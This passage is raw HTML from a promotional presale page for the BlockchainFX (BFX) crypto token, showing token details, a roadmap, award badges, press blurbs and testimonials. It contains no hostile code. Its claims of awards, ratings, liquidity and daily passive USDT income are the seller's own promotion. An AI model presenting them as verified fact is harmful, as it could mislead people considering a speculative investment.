w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">CFDs </td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 9 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 9 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 9 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 9 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">ETFs</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 10 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 10 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 10 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 10 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0 border-l-0 border-b-0 ">USDT Rewards</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0 !border-b-0  border-r-0 !border-b-[1px] !border-b-[#EAB91F]"><img alt="Row 11 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0 !border-b-0  border-r-0 "><img alt="Row 11 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0 !border-b-0  border-r-0 "><img alt="Row 11 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0 !border-b-0  border-r-0 "><img alt="Row 11 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr></tbody></table></div></div><div class="absolute top-[-8%] left-[-5%]"><img class=" " alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img class="" alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="flex items-center justify-center bg-[#020B10] pt-[50px] pb-[50px] px-[80px]" id="whitepaper"><div class="p-6 w-full max-w-[1200px] overflow-hidden relative min-h-[454px] bg-no-repeat bg-cover bg-center flex flex-row items-center rounded-[16px] bg-[#030F16]" style="border: 1px solid rgb(43, 43, 43);"><div class="w-[50%] relative z-[99]"><div class="w-full p-2"><img class="w-[453px] h-auto object-cover" alt="whitepaper" src="whitepaper.79ca09b6ee0f5da99054.webp"></div></div><div class="w-[50%] max-w-[460px] space-y-4 pl-4"><div class="w-full p-2 flex flex-col justify-start"><h3 class="text-[40px] font-[800] leading-[52px] mb-4 text-white">BFX Whitepaper</h3><p class="text-[18px] text-[#fff] font-[400] leading-[155.5%] tracking-[-0.36px]">Explore the whitepaper to learn how BFX powers a next-gen trading ecosystem. Discover its key features and advantages, and see how BlockchainFX is bridging the gap between blockchain and traditional finance by creating the crypto industry's first trading super app.</p></div><div class="w-full p-2 flex space-x-3 justify-start"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px]  w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX</button><a href="https://blockchainfx.io/BFX-Whitepaper.pdf" target="_blank" rel="noopener noreferrer"><button class="hover:text-black hover:bg-[#E5AE00] px-[18px] text-[#E5AE00] bg-transparent text-[16px] font-[700] border hover:border-[#E5AE00] border-[#E5AE00] rounded-[8px] w-fit h-[50px]">Access Whitepaper</button></a></div></div><div class="absolute top-[0%]  left-[0%]"><img class="" alt="BlockchainFX" src="vec%20(1).6791e9779f40ef3c8500.png"></div></div></div><div class="bg-[#020B10] pt-[50px] pb-[50px] px-[80px]" id="allocation"><div class="space-y-[10px] pb-[50px]"><h3 class="text-[48px] font-[600] text-center leading-[120%] text-white tracking-[-3.36px]">Token Details</h3><p class="text-[18px] text-[#fff] font-[400] max-w-[832px] mx-auto w-[100%] text-center leading-[140%] tracking-[-0.4px] ">The token allocation is structured to reward early supporters the most</p></div><div class="bg-[#030F16] max-w-[1200px] mx-auto rounded-[10px] py-[40px] px-[272px] "><div class="max-w-[696px] relative space-y-[40px] w-[100%] mx-auto "><div class="w-[100%] mx-auto "><img loading="lazy" class="" alt="BlockchainFX chart" src="chart.ea2d35827a8d5c128958.png"></div></div></div><div class="space-y-[8px] max-w-[1200px] mx-auto mt-[8px]"><div class="w-[100%] space-x-[21px] mx-auto flex justify-between items-center"><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Token Name</h4><h3 class="text-white text-[18px] font-[500]">BlockchainFX</h3></div><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Launch on</h4><h3 class="text-white text-[18px] font-[500]">Uniswap and CEX</h3></div><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Token Type</h4><h3 class="text-white text-[18px] font-[500]">Ethereum</h3></div></div><div class="w-[100%] mx-auto space-x-[21px] flex justify-between items-center"><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Token Symbol</h4><h3 class="text-white text-[18px] font-[500]">BFX</h3></div><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Decimal</h4><h3 class="text-white text-[18px] font-[500]">18</h3></div><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Total Supply</h4><h3 class="text-white text-[18px] font-[500]">3.5B</h3></div></div><div class="w-[100%] mx-auto space-x-[21px]  flex justify-between items-center"><div class="border px-[17px] space-y-[12px] rounded-[10px] max-w-[400px] w-[100%] pt-[14px] bg-[#030F16] pb-[16px] border-[#000]"><h4 class="text-white/70  text-[14px] font-[400]">Presale Details</h4><h3 class="text-white flex max-w-[260px] w-[100%] leading-[110%] text-[16px] font-[500]">1.75B BFX tokens will be sold during the pre-sale.</h3></div><div class="border px-[17px] space-y-[12px] rounded-[10px] max-w-[400px] w-[100%] pt-[14px] bg-[#030F16] pb-[16px] min-h-[100px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Presale Price</h4><h3 class="text-white flex leading-[90%] text-[16px] font-[500]"><span> $0.035</span></h3></div><div class="border px-[17px] space-y-[12px] rounded-[10px] max-w-[400px] w-[100%] pt-[14px] bg-[#030F16] pb-[16px] min-h-[100px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Exchange Listing Price</h4><h3 class="text-white flex leading-[90%] text-[16px] font-[500]">$0.05</h3></div></div><div class="w-[100%] mx-auto flex justify-between items-center"><div class="border px-[17px] space-y-[12px] rounded-[10px]  w-[100%] pt-[14px] bg-[#030F16] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]"> Token Contract Address</h4><h3 class="text-white flex leading-[90%] text-[16px] font-[500]">0x87ad29bc7a161d7ca644eb1db221d962e2d383d2 <img class="h-[18px] ml-2 cursor-pointer" alt="Copy Icon" src="Icon.28167b2eb470a8f92fba92e8a03d8814.svg"></h3></div></div></div></div><div class="bg-[#020B10] pt-[30px] pb-[60px]" id="roadmap"><h3 class="text-center text-[48px] font-[600] leading-[120%] text-white tracking-[-1.5px] mb-28">Roadmap <br><span class="text-[#fff] text-xl font-[400]">From Fintech Startup to Global Market Leader</span></h3><div class="relative w-full mx-auto"><div class="flex justify-between px-4 max-w-[1080px] mx-auto w-[100%] mx-auto"><div class="w-[30%] flex justify-center "><p class="text-white text-[24px]">Genesis</p></div><div class="w-[30%] flex justify-center "><p class="text-white text-[24px]">Foundations</p></div><div class="w-[30%] flex justify-center "><p class="text-white text-[24px]">Takeoff</p></div></div><div class=" border-b border-b-gray-800 w-full"><div class="max-w-[1080px] mb-[-10px] mx-auto w-[100%] relative flex justify-between items-center"><div class="w-[30%] flex justify-center top-10"><div class="bg-[#e6ae00] ml-5 w-[18px] h-[18px] rounded-full"></div></div><div class="w-[30%] flex justify-center top-10"><div class="bg-[#e6ae00] w-[18px] h-[18px] rounded-full"></div></div><div class="w-[30%] flex justify-center top-10"><div class="bg-[#e6ae00] mr-1 w-[18px] h-[18px] rounded-full"></div></div></div></div></div><div class="max-w-[1280px] mx-auto mt-20 relative px-12"><div class="slick-slider slick-initialized" dir="ltr"><div class="absolute left-[-20px] top-1/2 -translate-y-1/2 cursor-pointer z-10 hover:opacity-80 transition-opacity"><img alt="left icons" class="h-10 w-10 rotate-[180deg]" src="0785a9ab706c1239495695d78a48805e43584643.png"></div><div class="slick-list"><div class="slick-track" style="width: 2370px; opacity: 1; transform: translate3d(0px, 0px, 0px);"><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Genesis</h4><p class="py-[3px] rounded-[5px] px-[8px] text-[14px] font-[500] text-[#01BA48]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Idea + concept</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Raise Seed Funds</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Onboard Team &amp; Advisors</li></ul></div></div></div></div><div data-index="1" class="slick-slide slick-active" tabindex="-1" aria-hidden="false" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Foundations</h4><p class="py-[3px] rounded-[5px] px-[8px] text-[14px] font-[500] text-[#01BA48]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Launch Beta Trading Platform</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Website, Tokenomics etc.</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Create $BFX Token</li></ul></div></div></div></div><div data-index="2" class="slick-slide slick-active" tabindex="-1" aria-hidden="false" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Takeoff</h4><p class="py-[3px] rounded-[5px] px-[8px] text-[14px] font-[500] text-[#01BA48]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Launch $BFX Pre-Sale</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Certik Audit Completed</li><li class="flex items-center mb-2"><div class=""></div>Launch an Affiliate Program</li></ul></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Scale</h4></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""></div>Sell Out the Pre-Sale</li><li class="flex items-center mb-2"><div class=""></div>Launch $BFX on Uniswap and CEX</li><li class="flex items-center mb-2"><div class=""></div>Achieving 10,000 BFX Holders</li></ul></div></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Expansion</h4></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""></div>Multiple CEX Listing</li><li class="flex items-center mb-2"><div class=""></div>Achieving 100,000 BFX Holders</li><li class="flex items-center mb-2"><div class=""></div>Reach $100M Daily Trading Volume</li></ul></div></div></div></div><div data-index="5" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Global Reach</h4></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""></div>Add Leaderboards &amp; VIP accounts</li><li class="flex items-center mb-2"><div class=""></div>Apply for US Trading License</li><li class="flex items-center mb-2"><div class=""></div>Major Global Partnerships</li></ul></div></div></div></div></div></div><div class="absolute right-[-20px] top-1/2 -translate-y-1/2 cursor-pointer z-10 hover:opacity-80 transition-opacity"><img alt="right icon" class="h-10 w-10" src="0785a9ab706c1239495695d78a48805e43584643.png"></div><ul class="slick-dots" style="display: block;"><li class="slick-active"><button>1</button></li><li class=""><button>2</button></li></ul></div></div></div><div class="pt-[30px] px-[80px] pb-[60px] bg-[#020B10]"><div class="max-w-[1280px] w-full mx-auto"><div class="space-y-2 mx-auto text-center pb-[60px]"><h3 class="text-[30px] text-white font-[600] leading-[120%] tracking-[-2.1px]">Multi-Awarded Trading Platform</h3><p class="text-[48px] text-white font-[600] leading-[120%] multiAwardbr tracking-[-3.36px]">Our Awards <br> Speak For Themselves</p></div><div class="px-[240px] space-x-[18px] flex items-center justify-center"><img class="object-cover" alt="Blockchain FX awarded ‘Best New Trading Platform 2025’ by TheCoinRise, shown with a crystal trophy and gold laurels." src="multi_1.756439c158dca7bbeb97ea53b5b9d9d9.svg"><img class="object-cover" alt="Blockchain FX receives ‘Fastest Growing Trading Broker 2025’ award from AltcoinDaily, with a diamond-shaped glass trophy." src="multi_2.e569efb9cbacd75b2d2c5212207a454d.svg"></div></div></div><div class="bg-[#020B10] pt-[50px] pb-[50px] px-[80px] space-y-[35px]"><div class="space-y-[25px]"><h3 class="text-[48px] font-[600] text-center leading-[120%] text-white tracking-[-3.36px]">Press &amp; Media</h3></div><div class="max-w-[1200px] relative space-y-[40px] w-[100%] mx-auto"><div class="flex gap-x-4 justify-center"><div class="bg-[#030F16] max-w-[400px] rounded-[8px] px-[17.6px] py-[37px] w-[100%]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="space-y-[25px]"><div class="flex items-center justify-center h-[30px]"><img class="h-[44px]" alt="BlockchainFX article" src="medicn%20(3).e0a67af99d9a2d17d5daf7c1d788a72d.svg"></div><p class="text-[15px] text-[#fff] text-center leading-[187.5%] font-[400]">BlockchainFX is quickly becoming the go-to trading platform in 2025, offering access to 500+ assets and rewarding benefits for users.</p><a href="https://coinmarketcap.com/community/articles/67d43c30c4a5810cf71d7406/" target="_blank" class="text-[15px] flex justify-center underline text-[#E5AE00]" rel="noopener noreferrer">Read Article</a></div></div><div class="bg-[#030F16] max-w-[400px] rounded-[8px] px-[17.6px] py-[37px] w-[100%]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="space-y-[25px]"><div class="flex items-center justify-center h-[30px]"><img class="h-[44px]" alt="BlockchainFX article" src="media2.30571ecef974fd3174b2428385a3c2f5.svg"></div><p class="text-[15px] text-[#fff] text-center leading-[187.5%] font-[400]">BlockchainFX is set to revolutionise the trading landscape as the first all-in-one crypto trading platform.</p><a href="https://www.binance.com/en/square/post/21135762162242" target="_blank" class="text-[15px] flex justify-center underline text-[#E5AE00]" rel="noopener noreferrer">Read Article</a></div></div><div class="bg-[#030F16] max-w-[400px] rounded-[8px] px-[17.6px] py-[37px] w-[100%]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="space-y-[25px]"><div class="flex items-center justify-center h-[30px]"><img class="h-[44px]" alt="BlockchainFX article" src="media3.cbc5061f2221fba2b3399102196cb21c.svg"></div><p class="text-[15px] text-[#fff] text-center leading-[187.5%] font-[400]">BlockchainFX is the first trading app that lets users earn daily USDT passive income directly from trading fees.</p><a href="https://techbullion.com/blockchainfx-the-first-ever-platform-where-you-can-trade-bitcoin-btc-apple-aapl-instantly/" target="_blank" class="text-[15px] flex justify-center underline text-[#E5AE00]" rel="noopener noreferrer">Read Article</a></div></div></div></div></div><div class="bg-[#020B10]"><div class="text-center pt-[30px] pb-[60px]"><h3 class="text-[48px] review font-[600] leading-[120%] text-white tracking-[-1.5px]">What Traders Say About <span>BlockchainFX</span></h3></div><div class="pt-[80px] pb-[100px] max-w-[1200px] w-[100%] mx-auto px-4" id="reviews"><div class="space-y-[50px]"><div class="flex flex-col lg:flex-row gap-8 items-start"><div class="lg:w-[30%] w-full space-y-6"><div class="space-y-2"><h4 class="text-[24px] text-white font-[500]">4.87 out of 5</h4><p class="text-[#7C7C7C] text-[16px]">1000+ Verified Ratings</p></div><div class="space-y-4"><div class="flex items-center gap-3"><span class="text-white w-6">5</span><div class="flex-1 h-3 bg-[#172025] rounded-full"><div class="h-full bg-[#E5AE00] rounded-full" style="width: 86%;"></div></div><span class="text-white w-10">86%</span></div><div class="flex items-center gap-3"><span class="text-white w-6">4</span><div class="flex-1 h-3 bg-[#172025] rounded-full"><div class="h-full bg-[#E5AE00] rounded-full" style="width: 8%;"></div></div><span class="text-white w-10">8%</span></div><div class="flex items-center gap-3"><span class="text-white w-6">3</span><div class="flex-1 h-3 bg-[#172025] rounded-full"><div class="h-full bg-[#E5AE00] rounded-full" style="width: 3%;"></div></div><span class="text-white w-10">3%</span></div><div class="flex items-center gap-3"><span class="text-white w-6">2</span><div class="flex-1 h-3 bg-[#172025] rounded-full"><div class="h-full bg-[#E5AE00] rounded-full" style="width: 2%;"></div></div><span class="text-white w-10">2%</span></div><div class="flex items-center gap-3"><span class="text-white w-6">1</span><div class="flex-1 h-3 bg-[#172025] rounded-full"><div class="h-full bg-[#E5AE00] rounded-full" style="width: 1%;"></div></div><span class="text-white w-10">1%</span></div></div></div><div class="lg:w-[70%] w-full relative"><div class="max-w-[100px] w-[100%] flex space-x-2 ml-auto absolute right-0 top-[-60px] z-10"><button class="swiper-button-prev !w-[40px] !h-[40px] !relative !left-0 !top-0"><img class="w-[50.545px] h-[50.545px]" alt="common.previous" src="arwr.7a8906e188173544f8082b9c122ca8b0.svg"></button><button class="swiper-button-next !w-[40px] !h-[40px] !relative !right-0 !top-0"><img class="w-[50.545px] h-[50.545px]" alt="common.next" src="arw.90c32cec02292efcd9e74f7b1537f3bc.svg"></button></div><div class="swiper swiper-initialized swiper-horizontal mySwiper !ml-4 swiper-backface-hidden"><div class="swiper-wrapper"><div class="swiper-slide swiper-slide-active" data-swiper-slide-index="0" style="width: 359.091px; margin-right: 10px;"><div class="h-[297px] py-[25px] relative z-[9] flex flex-col justify-between pl-[25px] pr-[14px] bg-[#030F16] border border-[#525252] rounded-[4px] w-[320px]"><p class="text-[13px] font-[400] leading-[175%] text-[#fff]">Finally, a platform that gets it right! I traded CFDs, bought APPLE stocks, sold them for GBY, and grabbed some $PEPE, all within 30 minutes. Highly recommend it for both beginners and pros!</p><div class="mt-auto"><div class="flex items-center space-x-2 mb-4"><img alt="Lacoste.btc" class="w-10 h-10" src="3adeff1c917b12884a48cd732c5246a092e856f7.png"><div><div class="flex items-center space-x-2"><h3 class="text-[15px] text-[#fff] font-[600] leading-[140%]">Lacoste.btc</h3><img alt="Verified" class="w-3 h-3" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div><h4 class="text-[#6A6A6A] text-[11.6px] font-[600] leading-[140%]">@Lacostebtc 35.1K followers</h4></div></div><a href="https://x.com/cryptobri_/status/1901419367289512075" target="_blank" rel="noopener noreferrer" class="mt-3 text-[#E5AE00] text-[14px] font-[600]">View X Review →</a></div></div></div><div class="swiper-slide swiper-slide-next" data-swiper-slide-index="1" style="width: 359.091px; margin-right: 10px;"><div class="h-[297px] py-[25px] relative z-[9] flex flex-col justify-between pl-[25px] pr-[14px] bg-[#030F16] border border-[#525252] rounded-[4px] w-[320px]"><p class="text-[13px] font-[400] leading-[175%] text-[#fff]">Trading on 9 different windows and having access to dozens of trading analytic tools and risk management is giving me a long-term edge over the competition trading on other platforms.</p><div class="mt-auto"><div class="flex items-center space-x-2 mb-4"><img alt="Mr 𝕏" class="w-10 h-10" src="8c80f15eeb742ffaba06d4feada019426e746e7c.png"><div><div class="flex items-center space-x-2"><h3 class="text-[15px] text-[#fff] font-[600] leading-[140%]">Mr 𝕏</h3><img alt="Verified" class="w-3 h-3" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div><h4 class="text-[#6A6A6A] text-[11.6px] font-[600] leading-[140%]">@MrX_Crypto • 472K followers</h4></div></div><a href="https://x.com/MrX_Crypto/status/1900845071240515647" target="_blank" rel="noopener noreferrer" class="mt-3 text-[#E5AE00] text-[14px] font-[600]">View X Review →</a></div></div></div><div class="swiper-slide" data-swiper-slide-index="2" style="width: 359.091px; margin-right: 10px;"><div class="h-[297px] py-[25px] relative z-[9] flex flex-col justify-between pl-[25px] pr-[14px] bg-[#030F16] border border-[#525252] rounded-[4px] w-[320px]"><p class="text-[13px] font-[400] leading-[175%] text-[#fff]">BlockchainFX gives you endless trading opportunities. This just makes sense since markets are interconnected. Finally, there's no need to waste time switching between brokers.</p><div class="mt-auto"><div class="flex items-center space-x-2 mb-4"><img alt="Silvina Escudero" class="w-10 h-10" src="d8a08e4c6b47ea051c6e83c07f970a1526b78653.png"><div><div class="flex items-center space-x-2"><h3 class="text-[15px] text-[#fff] font-[600] leading-[140%]">Silvina Escudero</h3><img alt="Verified" class="w-3 h-3" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div><h4 class="text-[#6A6A6A] text-[11.6px] font-[600] leading-[140%]">@silvinaescudero • 863K followers</h4></div></div><a href="https://x.com/silvinaescudero/status/1900845896302027108" target="_blank" rel="noopener noreferrer" class="mt-3 text-[#E5AE00] text-[14px] font-[600]">View X Review →</a></div></div></div><div class="swiper-slide" data-swiper-slide-index="3" style="width: 359.091px; margin-right: 10px;"><div class="h-[297px] py-[25px] relative z-[9] flex flex-col justify-between pl-[25px] pr-[14px] bg-[#030F16] border border-[#525252] rounded-[4px] w-[320px]"><p class="text-[13px] font-[400] leading-[175%] text-[#fff]">The best part about BlockchainFX? The deep liquidity across all assets. I've never had an issue filling large orders, even with niche crypto pairs. This is exactly what serious traders need—speed, reliability, and a wide range of markets all in one place.</p><div class="mt-auto"><div class="flex items-center space-x-2 mb-4"><img alt="DefiAva🦋" class="w-10 h-10" src="18f8bccb319d0146e3b385e75557242db6314524.png"><div><div class="flex items-center space-x-2"><h3 class="text-[15px] text-[#fff] font-[600] leading-[140%]">DefiAva🦋</h3><img alt="Verified" class="w-3 h-3" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div><h4 class="text-[#6A6A6A] text-[11.6px] font-[600] leading-[140%]">@defi_avaxx • 30.3K followers</h4></div></div><a href="https://x.com/defi_avaxx/status/1900847259874627732" target="_blank" rel="noopener noreferrer" class="mt-3 text-[#E5AE00] text-[14px] font-[600]">View X Review →</a></div></div></div><div class="swiper-slide" data-swiper-slide-index="4" style="width: 359.091px; margin-right: 10px;"><div class="h-[297px] py-[25px] relative z-[9] flex flex-col justify-between pl-[25px] pr-[14px] bg-[#030F16] border border-[#525252] rounded-[4px] w-[320px]"><p class="text-[13px] font-[400] leading-[175%] text-[#fff]">BlockchainFX has completely leveled up my trading game. It's super intuitive, lets you access multiple markets simultaneously, and offers lightning-fast transactions. A huge win for crypto!</p><div class="mt-auto"><div class="flex items-center space-x-2 mb-4"><img alt="Honey.Eth" class="w-10 h-10" src="e2a7f8d26ff3ef64c721bb37c703fc656d71583d.png"><div><div class="flex items-center space-x-2"><h3 class="text-[15px] text-[#fff] font-[600] leading-[140%]">Honey.Eth</h3><img alt="Verified" class="w-3 h-3" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div><h4 class="text-[#6A6A6A] text-[11.6px] font-[600] leading-[140%]">@HoneyEth_ • 121.8K followers</h4></div></div><a href="https://x.com/HoneyEth_/status/1900870121477820837" target="_blank" rel="noopener noreferrer" class="mt-3 text-[#E5AE00] text-[14px] font-[600]">View X Review →</a></div></div></div><div class="swiper-slide" data-swiper-slide-index="5" style="width: 359.091px; margin-right: 10px;"><div class="h-[297px] py-[25px] relative z-[9] flex flex-col justify-between pl-[25px] pr-[14px] bg-[#030F16] border border-[#525252] rounded-[4px] 